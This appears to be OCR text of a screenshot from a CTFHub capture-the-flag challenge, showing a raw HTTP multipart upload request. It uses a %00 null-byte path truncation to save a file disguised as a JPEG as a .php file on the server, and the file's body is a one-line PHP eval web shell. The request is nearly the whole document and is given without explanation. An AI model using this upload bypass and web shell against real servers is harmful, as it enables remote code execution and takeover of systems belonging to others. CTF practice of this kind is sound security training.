 1 POST /?road=/var/www/html/upload/mypng.php%00 HTTP/1.1
2 Host: challenge-57159e80a7116c89.sandbox.ctfhub.com:10800
3 Content-Length: 323
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://challenge-57159e80a7116c89.sandbox.ctfhub.com:10800
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryk9GkxBB3hDzowQGk
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer:
http://challenge-57159e80a7116c89.sandbox.ctfhub.com:10800/?road=
/var/www/html/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryk9GkxBB3hDzowQGk
16 Content-Disposition: form-data; name="file"; filename="mypng.jpg"
17 Content-Type: image/jpeg
18 <?php @eval($_POST['a']);?>
19 ------WebKitFormBoundaryk9GkxBB3hDzowQGk
20 Content-Disposition: form-data; name="submit"
21
22 Submit
23 ------WebKitFormBoundaryk9GkxBB3hDzowQGk--
24